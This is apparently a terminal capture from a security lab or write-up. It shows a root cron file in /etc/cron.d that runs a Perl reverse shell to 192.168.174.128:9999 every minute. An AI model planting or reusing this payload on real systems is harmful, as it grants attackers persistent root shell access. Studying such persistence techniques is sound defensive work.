 root@07a8dffbe16b:/etc/cron.d# ls
shell
root@07a8dffbe16b:/etc/cron.d# cat shell
* * * * * root /usr/bin/perl -e 'use Socket;$i="192.168.174.128";$p=9999;socket(S,PF_INET,SOCK_STREAM,getprotobyname(
"tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/b
in/sh -i");};'
root@07a8dffbe16b:/etc/cron.d# crontab -l
no crontab for root
root@07a8dffbe16b:/etc/cron.d#